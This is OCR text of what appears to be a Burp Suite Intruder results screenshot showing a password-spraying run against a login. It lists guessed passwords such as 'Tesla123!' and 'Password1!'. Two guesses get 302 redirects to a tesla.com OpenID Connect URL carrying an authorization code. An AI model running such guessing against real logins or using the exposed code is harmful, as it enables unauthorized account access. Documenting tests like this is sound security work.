 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length recognize Comment
0 200 54566
1 Winter21! 200 54551
2 Tesla123! 302 2240
3 Password1! 302 2452
4 Winter2021! 200 54566
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
Found. Redirecting to https://www.tesla.com/openid-connect/generic?code=58d0754e692fb729a30ea32e02c060f3f54cc7bb&state=-1M3_n15kPlJoeZiRxKwgfGbBOnuPpNspjOuor0xg0I